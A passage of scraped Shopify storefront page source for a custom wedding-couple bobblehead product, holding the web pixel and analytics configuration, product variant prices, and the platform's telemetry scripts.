a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150142500","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":138.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150175268","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":148.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150208036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":138.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667542052","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":147.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667574820","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":157.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667607588","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":144.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150339108","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":153.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150371876","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":163.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150404644","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":153.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667640356","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":162.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667673124","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":172.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667705892","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":154.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150535716","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":163.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150568484","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":173.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32557150601252","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":163.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667738660","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":172.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667771428","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":182.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Couple Bobblehead for Baseball Fans","vendor":"bobblegifts","id":"1296291364900","untranslatedTitle":"Custom Wedding Couple Bobblehead for Baseball Fans","url":"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans","type":"2 Persons"},"id":"32611667804196","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639"},"sku":"BG177","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Wedding Couple Bobblehead for Baseball Fans\",\"vendor\":\"bobblegifts\",\"id\":\"1296291364900\",\"untranslatedTitle\":\"Custom Wedding Couple Bobblehead for Baseball Fans\",\"url\":\"\/products\/custom-wedding-couple-bobblehead-for-baseball-fans\",\"type\":\"2 Persons\"},\"id\":\"32557150142500\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099.jpg?v=1678885639\"},\"sku\":\"BG177\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1296291364900,"gid":"gid:\/\/shopify\/Product\/1296291364900","vendor":"bobblegifts","type":"2 Persons","handle":"custom-wedding-couple-bobblehead-for-baseball-fans","variants":[{"id":32557150142500,"price":12900,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG177"},{"id":32557150175268,"price":13800,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG177"},{"id":32557150208036,"price":14800,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG177"},{"id":32611667542052,"price":13800,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG177"},{"id":32611667574820,"price":14700,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG177"},{"id":32611667607588,"price":15700,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG177"},{"id":32557150339108,"price":14400,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG177"},{"id":32557150371876,"price":15300,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG177"},{"id":32557150404644,"price":16300,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG177"},{"id":32611667640356,"price":15300,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG177"},{"id":32611667673124,"price":16200,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG177"},{"id":32611667705892,"price":17200,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG177"},{"id":32557150535716,"price":15400,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG177"},{"id":32557150568484,"price":16300,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG177"},{"id":32557150601252,"price":17300,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG177"},{"id":32611667738660,"price":16300,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG177"},{"id":32611667771428,"price":17200,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG177"},{"id":32611667804196,"price":18200,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG177"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1296291364900,"requestId":"af395dfa-015e-4b8b-9504-d09afbfeaed7-1769240296"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
